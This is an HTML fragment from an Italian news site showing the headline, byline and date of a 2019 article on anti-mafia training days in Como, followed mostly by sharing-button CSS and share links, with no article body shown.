            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/">Eventi e Manifestazioni</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Welfare locale e infiltrazioni mafiose, due giornate formative a Como a cura di Avviso Pubblico e Regione Lombardia.</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-12T11:22:59+02:00" >12 Giugno 2019</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">condividi</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gazzettadimilano.it%2Feventi-e-manifestazioni%2Fwelfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Welfare+locale+e+infiltrazioni+mafiose%2C+due+giornate+formative+a+Como+a+cura+di+Avviso+Pubblico+e+Regione+Lombardia.&url=https%3A%2F%2Fwww.gazzettadimilano.it%2Feventi-e-manifestazioni%2Fwelfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia%2F&via=GazzettadiMilano.it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/&amp;media=https://www.gazzettadimilano.it/wp-content/uploads/2019/05/avvisopubblico.png&description=Welfare+locale+e+infiltrazioni+mafiose%2C+due+giornate+formative+a+Como+a+cura+di+Avviso+Pubblico+e+Regione+Lombardia." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Welfare+locale+e+infiltrazioni+mafiose%2C+due+giornate+formative+a+Como+a+cura+di+Avviso+Pubblico+e+Regione+Lombardia. %0A%0A https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/&title=Welfare+locale+e+infiltrazioni+mafiose%2C+due+giornate+formative+a+Como+a+cura+di+Avviso+Pubblico+e+Regione+Lombardia." title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Welfare locale e infiltrazioni mafiose, due giornate formative a Como a cura di Avviso Pubblico e Regione Lombardia.&body=https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/&text=Welfare+locale+e+infiltrazioni+mafiose%2C+due+giornate+formative+a+Como+a+cura+di+Avviso+Pubblico+e+Regione+Lombardia." title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
